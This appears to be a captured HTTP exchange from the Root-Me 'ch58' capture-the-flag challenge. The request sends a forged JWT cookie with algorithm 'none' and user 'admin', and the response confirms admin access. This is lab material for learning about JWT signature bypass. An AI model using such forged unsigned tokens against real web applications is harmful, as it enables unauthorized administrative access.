 Request
Raw Params Headers Hex
GET /web-serveur/ch58/index.php HTTP/1.1
Host: challenge01.root-me.org
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge01.root-me.org/web-serveur/ch58/index.php
Accept-Encoding: gzip, deflate
Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
Cookie:jwt=eyJ0eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIn0.
Connection: close
Response
Raw Headers Hex HTML Render
padding-top:5px;
padding-bottom:5px;
width:250px;
}
.btn {
background: #f1c40f;
width:250px;
padding-top:5px;
padding-bottom:5px;
color:white;
border-radius:4px;
border: #f1c40f 1px solid;
margin-top:20px;
margin-bottom:20px;
margin-left:25px;
font-weight:800;
font-size:0.8em;
}
.btn:hover{
background: gold;
}
</style>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
<div class="panel">
Welcome admin to this website! :)<br><br>You can validate the challenge
<br><br><a href="index.php?logout" style="color:#f1c40f;">Click here to logout</a> </div>
</body>
</html>
渗透测试研究中心